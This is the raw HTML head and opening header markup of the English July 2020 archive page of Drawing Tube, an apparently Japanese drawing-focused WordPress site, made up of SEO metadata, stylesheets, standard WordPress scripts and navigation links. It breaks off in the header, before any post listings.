

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drawingtube.org/en/2020/07/
body_size: 10948
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://drawingtube.org/xmlrpc.php">
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

	<!-- This site is optimized with the Yoast SEO plugin v14.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>July 2020 - Drawing Tube</title>
	<meta name="robots" content="noindex, follow" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="ja" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="July 2020 - Drawing Tube" />
	<meta property="og:url" content="https://drawingtube.org/en/signals-14-soheinishino/" />
	<meta property="og:site_name" content="Drawing Tube" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://drawingtube.org/en/#organization","name":"Drawing Tube","url":"https://drawingtube.org/en/","sameAs":["https://www.facebook.com/drawingtube/","https://www.instagram.com/drawing__tube/"],"logo":{"@type":"ImageObject","@id":"https://drawingtube.org/en/#logo","inLanguage":"en-US","url":"https://i1.wp.com/drawingtube.org/wp-content/uploads/2019/01/drawing_tube-avatar.jpg?fit=1000%2C1001&ssl=1","width":1000,"height":1001,"caption":"Drawing Tube"},"image":{"@id":"https://drawingtube.org/en/#logo"}},{"@type":"WebSite","@id":"https://drawingtube.org/en/#website","url":"https://drawingtube.org/en/","name":"Drawing Tube","description":"","publisher":{"@id":"https://drawingtube.org/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://drawingtube.org/en/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://drawingtube.org/en/2020/07/#webpage","url":"https://drawingtube.org/en/2020/07/","name":"July 2020 - Drawing Tube","isPartOf":{"@id":"https://drawingtube.org/en/#website"},"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Drawing Tube &raquo; Feed" href="https://drawingtube.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Drawing Tube &raquo; Comments Feed" href="https://drawingtube.org/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/drawingtube.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='atomic-blocks-fontawesome-css'  href='https://drawingtube.org/wp-content/plugins/atomic-blocks/dist/assets/fontawesome/css/all.min.css?ver=1633921369' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://drawingtube.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://c0.wp.com/c/5.3/wp-includes/css/dist/block-library/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='atomic-blocks-style-css-css'  href='https://drawingtube.org/wp-content/plugins/atomic-blocks/dist/blocks.style.build.css?ver=1633921369' type='text/css' media='all' />
<link rel='stylesheet' id='wpm-main-css'  href='//drawingtube.org/wp-content/plugins/wp-multilang/assets/styles/main.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif+JP%3Aregular%7CSource+Sans+Pro%3A300%2C200%2Cregular&#038;subset=latin%2Call&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://drawingtube.org/wp-content/themes/uku/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='uku-fonts-css'  href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css'  href='https://drawingtube.org/wp-content/themes/uku-child/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://c0.wp.com/p/jetpack/8.7.4/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/8.7.4/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.3/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.3/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://drawingtube.org/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1.8.7'></script>
<script type='text/javascript' src='https://drawingtube.org/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=5.3'></script>
<script type='text/javascript' src='https://drawingtube.org/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1'></script>
<link rel='https://api.w.org/' href='https://drawingtube.org/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drawingtube.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://drawingtube.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3" />
<link rel="alternate" hreflang="x-default" href="https://drawingtube.org/2020/07/"/>
<link rel="alternate" hreflang="ja" href="https://drawingtube.org/2020/07/"/>
<link rel="alternate" hreflang="en-us" href="https://drawingtube.org/en/2020/07/"/>

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<style type="text/css">
							.entry-content a,
			.comment-text a,
			#desktop-navigation ul li a:hover,
			.featured-slider button.slick-arrow:hover::after,
			.front-section a.all-posts-link:hover,
			#overlay-close:hover,
			.widget-area .widget ul li a:hover,
			#sidebar-offcanvas .widget a:hover,
			.textwidget a:hover,
			#overlay-nav a:hover,
			.author-links a:hover,
			.single-post .post-navigation a:hover,
			.single-attachment .post-navigation a:hover,
			.author-bio a,
			.single-post .hentry .entry-meta a:hover,
			.entry-header a:hover,
			.entry-header h2.entry-title a:hover,
			.blog .entry-meta a:hover,
			.uku-neo .entry-content p a:hover,
			.uku-neo .author-bio a:hover,
			.uku-neo .comment-text a:hover,
			.uku-neo .entry-header h2.entry-title a:hover,
			.uku-serif .entry-header h2.entry-title a:hover,
			.uku-serif .entry-content p a,
			.uku-serif .entry-content li a,
			.uku-serif .author-bio a,
			.uku-serif .comment-text a {
				color: ;
			}
			.uku-serif .entry-content p a,
			.uku-serif .entry-content li a,
			.uku-serif .author-bio a,
			.uku-serif .comment-text a {
				box-shadow: inset 0 -1px 0 ;
			}
			.single-post .post-navigation a:hover,
			.single-attachment .post-navigation a:hover,
			#desktop-navigation ul li.menu-item-has-children a:hover::after,
			.desktop-search input.search-field:active,
			.desktop-search input.search-field:focus {
				border-color: ;
			}
			.featured-slider .entry-cats a,
			.section-one-column-one .entry-cats a,
			.section-three-column-one .entry-cats a,
			#front-section-four .entry-cats a,
			.single-post .entry-cats a,
			.blog.uku-standard.blog-defaultplus #primary .hentry.has-post-thumbnail:nth-child(4n) .entry-cats a,
			#desktop-navigation .sub-menu li a:hover,
			#desktop-navigation .children li a:hover,
			.widget_mc4wp_form_widget input[type="submit"],
			.uku-neo .featured-slider .entry-cats a:hover,
			.uku-neo .section-one-column-one .entry-cats a:hover,
			.uku-neo .section-three-column-one .entry-cats a:hover,
			.uku-neo #front-section-four .entry-cats a:hover,
			.uku-neo .single-post .entry-cats a:hover,
			.uku-neo .format-video .entry-thumbnail span.video-icon:before,
			.uku-neo .format-video .entry-thumbnail span.video-icon:after,
			.uku-neo .entry-content p a:hover::after,
			.uku-neo .author-bio a:hover::after,
			.uku-neo .comment-text a:hover::after {
				background: ;
			}
			.blog.blog-classic #primary .hentry.has-post-thumbnail:nth-child(4n) .entry-cats a {
				background: none !important;
			}
			@media screen and (min-width: 66.25em) {
				.uku-neo #overlay-open:hover,
				.uku-neo .search-open:hover,
				.uku-neo #overlay-open-sticky:hover,
				.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
				.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
					background: ;
				}
			}
							.entry-content a:hover,
			.comment-text a:hover,
			.author-bio a:hover {
				color:  !important;
			}
			.blog.blog-defaultplus #primary .hentry.has-post-thumbnail:nth-child(4n) .entry-cats a:hover,
			.featured-slider .entry-cats a:hover,
			.section-one-column-one .entry-cats a:hover,
			.section-three-column-one .entry-cats a:hover,
			#front-section-four .entry-cats a:hover,
			.single-post .entry-cats a:hover,
			#colophon .footer-feature-btn:hover,
			.comments-show #comments-toggle,
			.widget_mc4wp_form_widget input[type="submit"]:hover,
			#comments-toggle:hover,
			input[type="submit"]:hover,
			input#submit:hover,
			#primary #infinite-handle span:hover,
			#front-section-three a.all-posts-link:hover,
			.desktop-search input[type="submit"]:hover,
			.widget_search input[type="submit"]:hover,
			.post-password-form input[type="submit"]:hover,
			#offcanvas-widgets-open:hover,
			.offcanvas-widgets-show #offcanvas-widgets-open,
			.uku-standard.blog-classic .entry-content p a.more-link:hover {
				background: ;
			}
			#colophon .footer-feature-textwrap .footer-feature-btn:hover,
			.comments-show #comments-toggle,
			#comments-toggle:hover,
			input[type="submit"]:hover,
			input#submit:hover,
			.blog #primary #infinite-handle span:hover,
			#front-section-three a.all-posts-link:hover,
			.desktop-search input[type="submit"]:hover,
			.widget_search input[type="submit"]:hover,
			.post-password-form input[type="submit"]:hover,
			#offcanvas-widgets-open:hover,
			.offcanvas-widgets-show #offcanvas-widgets-open,
			.uku-standard.blog-classic .entry-content p a.more-link:hover {
				border-color:  !important;
			}
							#colophon,
			.uku-serif .big-instagram-wrap {background: ;}
						#colophon,
		#colophon .footer-menu ul a,
		#colophon .footer-menu ul a:hover,
		#colophon #site-info, #colophon #site-info a,
		#colophon #site-info, #colophon #site-info a:hover,
		#footer-social span,
		#colophon .social-nav ul li a,
		.uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
		.uku-serif .big-instagram-wrap .widget h2.widget-title {
			color: ;
		}
		.footer-menus-wrap {
			border-bottom: 1px solid ;
		}
							.mobile-search, .inner-offcanvas-wrap {background: ;}
							#mobile-social ul li a,
			#overlay-nav ul li a,
			#offcanvas-widgets-open,
			.dropdown-toggle,
			#sidebar-offcanvas .widget h2.widget-title,
			#sidebar-offcanvas .widget,
			#sidebar-offcanvas .widget a {
				color: ;
			}
			#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
			#offcanvas-widgets-open {border-color: ;}
			@media screen and (min-width: 66.25em) {
			#overlay-nav ul li,
			#overlay-nav ul ul.sub-menu,
			#overlay-nav ul ul.children {border-color: ;}
			#overlay-close {color: ;}
			#overlay-nav {
				border-color: ;
			}
			}
							#front-section-three {background: ;}
							.widget_mc4wp_form_widget, .jetpack_subscription_widget {background: ;}
							.uku-serif .front-about-img:after {background: ;}
							#shopfront-cats {background: ;}
							#front-section-twocolumn .entry-summary {display: block;}
							#front-section-threecolumn .entry-summary {display: block;}
													.blog .entry-comments {display: none !important;}
							.blog .entry-cats {display: none !important;}
									.blog.blog-defaultplus #primary .hentry.has-post-thumbnail:nth-child(4n) .entry-thumbnail a:after,
			.featured-slider .entry-thumbnail a:after,
			.uku-serif .featured-slider .entry-thumbnail:after,
			.header-image:after,
			#front-section-four .entry-thumbnail a:after,
			.uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
			.single-post .big-thumb .entry-thumbnail a:after,
			.blog.blog-defaultplus #primary .hentry.has-post-thumbnail:nth-child(4n) .thumb-wrap:after,
			.section-two-column-one .thumb-wrap:after,
			.header-fullscreen #headerimg-wrap:after {background-color: ;}
									.header-fullscreen #headerimg-wrap:after {	background-color: transparent;}
							#front-section-four .meta-main-wrap,
			.featured-slider .meta-main-wrap,
			.blog.blog-defaultplus #primary .hentry.has-post-thumbnail:nth-child(4n) .meta-main-wrap,
			.uku-serif .section-two-column-one .entry-text-wrap,
			.big-thumb .title-wrap {
				background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
				background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
				background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
			}
			
				</style>
		<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://i2.wp.com/drawingtube.org/wp-content/uploads/2019/01/cropped-drawing_tube-avatar.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/drawingtube.org/wp-content/uploads/2019/01/cropped-drawing_tube-avatar.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i2.wp.com/drawingtube.org/wp-content/uploads/2019/01/cropped-drawing_tube-avatar.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/drawingtube.org/wp-content/uploads/2019/01/cropped-drawing_tube-avatar.jpg?fit=270%2C270&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				.single-post .entry-thumbnail {
    display: none;
}

.author-pic {
    display: none;
}


.single-post .authorbox  {
    display: none;
}

.single-post .post-navigation  {
    display: none;
}

.wp-caption-text  {text-align: left;
	font-size: 0.9em !important;
	color: #606060;
}
    
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    -webkit-hyphens: none;
       -moz-hyphens: none;
        -ms-hyphens: none;
            hyphens: none;
}



@media screen and (min-width: 48em) {
    .entry-header h1.entry-title 
	
	{
         font-size: 20px; 
         font-size: 1.9rem !important;
    }
}


@media screen and (min-width: 48em) {
.archive-header h1.archive-title
	{
         font-size: 22px; 
         font-size: 1.2rem !important;
    }
}

@media screen and (min-width: 48em) { 
.front-section-title {
	font-size: 22px; 
         font-size: 1.2rem !important;
    }
}



.all-posts-link {
    top: 17px !important;
}


.site-header {
    border-bottom: 0px !important;
}


.single-post .entry-header h1.entry-title {
    padding-top: 7px !important;
}			</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Georgia'; font-style: normal; font-weight: 400; }
h1 { }
h2 { font-family: 'Noto Serif JP'; font-style: normal; font-weight: 400; }
h3 { font-family: 'Source Sans Pro'; font-style: normal; font-weight: 300; }
h4 { font-family: 'Source Sans Pro'; font-style: normal; font-weight: 300; }
h5 { font-family: 'Source Sans Pro'; font-style: normal; font-weight: 300; }
h6 { font-family: 'Source Sans Pro'; font-style: normal; font-weight: 200; text-decoration: none; }
p.text-small { font-size: 15px; line-height: 0.8; }
.entry-content o,.entry-content ul,.entry-content dl,.entry-content table,.entry-content p,.entry-content,.entry-header p.intro,.entry-summary,p.text-small,p.section-about-text,.title-footer,.widget,.entry-summary p { font-family: 'Noto Serif JP'; font-style: normal; font-weight: 400; }
#footer-social span,#site-info,h2.widget-title { font-family: 'Source Sans Pro'; font-style: normal; font-weight: 400; letter-spacing: 1px; }
.footer-feature-title { font-family: 'Noto Serif JP'; font-style: normal; font-weight: 400; letter-spacing: 1px; line-height: 1.9; }
.entry-header h2.entry-title { font-family: 'Noto Serif JP'; font-size: 20px; font-style: normal; font-weight: 400; line-height: 1.4; }
.entry-header h1.entry-title { font-family: 'Noto Serif JP'; font-style: normal; font-weight: 400; padding-top: 10px; text-transform: none; }
.archive-header h1.archive-title,.front-section-title { font-family: 'Source Sans Pro'; font-style: normal; font-weight: 300; letter-spacing: 2px; padding-top: 12px; text-transform: uppercase; }
h1.site-title,.sticky-header p,p.site-title { font-family: 'Georgia'; font-style: normal; font-weight: 400; text-decoration: none; }
</style></head>

<body data-rsssl=1 class="archive date language-en uku-standard blog-default has-thumb hide-tagline slider-boxed offcanvas-widgets-off">

	<div class="container-all">

	<header id="masthead" class="site-header cf" role="banner">

		<div class="site-header-content">

			
			<div id="site-branding">
									<p class="site-title"><a href="https://drawingtube.org/en/" rel="home">Drawing Tube</a></p>
				
				
				<p class="site-description"></p>
				<button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

				
									<nav id="header-social" class="header-social social-nav" role="navigation">
					<ul id="menu-social-media-menu" class="menu"><li id="menu-item-22515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22515"><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/drawing__tube/">#22515 (no title)</a></li>
<li id="menu-item-22516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22516"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/drawingtube/">#22516 (no title)</a></li>
</ul>					</nav><!-- end #header-social -->
							</div><!-- end #site-branding -->

							<nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
					<ul id="menu-drawing-tube" class="menu"><li id="menu-item-22703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22703"><a href="https://drawingtube.org/">HOME</a></li>
<li id="menu-item-22945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22945"><a href="https://drawingtube.org/en/about/">About</a></li>
<li id="menu-item-22710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22710"><a href="https://drawingtube.org/en/category/wall-posts/">Wall</a></li>
<li id="menu-item-22719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22719"><a href="https://drawingtube.org/en/category/event-archives/">Events</a></li>
<li id="menu-item-22701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22701"><a target="_blank" rel="noopener noreferrer" href="https://drawingtube.stores.jp/">Books</a></li>
<li id="menu-item-language-ja" class="wpm-languages menu-item menu-item-type-custom menu-item-object-custom menu-item-language-ja"><a href="https://drawingtube.org/2020/07/"><span>JP</span></a></li>
<li id="menu-item-language-en" class="wpm-languages menu-item menu-item-type-custom menu-item-object-custom active-language menu-item-language-en"><a href="#" aria-current="page"><span>EN</span></a></li>
</ul>				</nav><!-- .main-navigation -->
			
			
		</div><!-- .site-header-content -->

		<div class="sticky-header hidden">
			<button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
			
							<p class="site-title"><a href="https://drawingtube.org/en/" rel="home">Drawing Tube</a></p>
			
			
							<nav id="header-social-sticky" class="header-social social-nav" role="navigation">
